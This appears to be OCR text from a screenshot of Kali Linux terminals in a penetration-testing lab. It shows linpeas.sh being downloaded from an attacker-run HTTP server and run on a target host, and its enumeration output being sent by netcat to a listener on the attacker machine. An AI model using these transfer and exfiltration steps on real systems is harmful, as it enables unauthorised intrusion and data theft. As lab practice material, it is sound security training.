 Applications Places
Apr 29 11:05
root@kali: ~
$ ls
linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh >> output
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
sed: -e expression #1, char 0: no previous regular expression
find: '/var/lib/nginx/fastcgi': Permission denied
find: '/var/lib/nginx/proxy': Permission denied
find: '/var/lib/nginx/scgi': Permission denied
find: '/var/lib/nginx/body': Permission denied
find: '/var/lib/nginx/uwsgi': Permission denied
./linpeas.sh: 5276: [: ImPOsSiBleeElastWlogFolder: unexpected operator
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
sed: -e expression #1, char 0: no previous regular expression
find: '/var/lib/nginx/fastcgi': Permission denied
find: '/var/lib/nginx/proxy': Permission denied
find: '/var/lib/nginx/scgi': Permission denied
find: '/var/lib/nginx/body': Permission denied
find: '/var/lib/nginx/uwsgi': Permission denied
./linpeas.sh: 11010: [: ImPOsSiBleeElastWlogFolder: unexpected operator
$ ls
linpeas.sh
output
$ nc 192.168.159.128 4000 < output
$
root@kali: ~/transfers
└─# cd transfers
┌──(root㉿kali)-[~/transfers]
└─# nano linpeas.sh
┌──(root㉿kali)-[~/transfers]
└─# ls
linpeas.sh
┌──(root㉿kali)-[~/transfers]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.159.132 - - [29/Apr/2024 10:39:05] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/transfers]
└─# python3 -m http.server 80
root@kali: ~
┌──(jovita㉿kali)-[~]
└─$ sudo su -
[sudo] password for jovita:
┌──(root㉿kali)-[~]
└─# nc -nlvp 4000 >> output.txt
listening on [any] 4000 ...
connect to [192.168.159.128] from (UNKNOWN) [192.168.159.132] 35464
^C
┌──(root㉿kali)-[~]
└─# ls
LinPEAS.sh id_rsa jho.txt.save secret.jpg
blue.txt jho.txt output.txt transfers
┌──(root㉿kali)-[~]
└─#